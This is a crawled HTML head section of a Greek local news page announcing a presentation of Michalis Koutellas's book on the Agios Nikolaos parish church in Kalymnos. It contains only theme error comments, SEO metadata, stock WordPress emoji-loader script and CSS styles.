

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2023/02/%CF%84%CE%B7%CE%BD-%CE%BA%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE-12-2-%CE%B7-%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%AF%CE%B1%CF%83%CE%B7-%CF%84%CE%BF%CF%85-%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF%CF%85/
body_size: 43437
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>Την Κυριακή 12/2 η παρουσίαση του βιβλίου &quot;Ο Ιερός Ενοριακός Ναός του Αγίου Νικολάου πολιούχου της Καλύμνου&quot; του Μιχάλη Κουτελλά. - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2023/02/την-κυριακή-12-2-η-παρουσίαση-του-βιβλίου/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Την Κυριακή 12/2 η παρουσίαση του βιβλίου &quot;Ο Ιερός Ενοριακός Ναός του Αγίου Νικολάου πολιούχου της Καλύμνου&quot; του Μιχάλη Κουτελλά. - kalymnos-news.gr" />
	<meta name="twitter:description" content="Το Αναγνωστήριο Καλύμνου &#8220;Αι Μούσαι&#8221; και η Αστική εταιρεία &#8220;Ιπποκράτης&#8221; Κω σας προσκαλούν στην παρουσίαση του βιβλίου με τίτλο &#8220;Ο Ιερός Ενοριακός Ναός του ΑγίουΝικολάου Πολιούχου της Καλύμνου&#8221; του Αρχαιολόγου Μιχαήλ Κουτελλά Η παρουσίαση θα πραγματοποιηθεί εντός του Ιερού ναού Αγίου Νικολάου στην Πόθια Καλύμνου , την Κυριακή 12 Φεβρουαρίου στις 11:30 π.μ. και τελεί [&hellip;]" />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"Την Κυριακή 12/2 η παρουσίαση του βιβλίου &#8220;Ο Ιερός Ενοριακός Ναός του Αγίου Νικολάου πολιούχου της Καλύμνου&#8221; του Μιχάλη Κουτελλά.","datePublished":"2023-02-07T16:23:40+00:00","dateModified":"2023-02-07T16:23:42+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/"},"wordCount":0,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος.jpg","articleSection":["Ειδήσεις από Κάλυμνο και γύρω νησιά"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/","url":"https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/","name":"Την Κυριακή 12/2 η παρουσίαση του βιβλίου \"Ο Ιερός Ενοριακός Ναός του Αγίου Νικολάου πολιούχου της Καλύμνου\" του Μιχάλη Κουτελλά. - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος.jpg","datePublished":"2023-02-07T16:23:40+00:00","dateModified":"2023-02-07T16:23:42+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2023/02/αγιοσ-νικολαος.jpg","width":1008,"height":689},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"Την Κυριακή 12/2 η παρουσίαση του βιβλίου &#8220;Ο Ιερός Ενοριακός Ναός του Αγίου Νικολάου πολιούχου της Καλύμνου&#8221; του Μιχάλη Κουτελλά."}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; Την Κυριακή 12/2 η παρουσίαση του βιβλίου &#8220;Ο Ιερός Ενοριακός Ναός του Αγίου Νικολάου πολιούχου της Καλύμνου&#8221; του Μιχάλη Κουτελλά." href="https://kalymnos-news.gr/2023/02/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-12-2-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf%cf%85/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
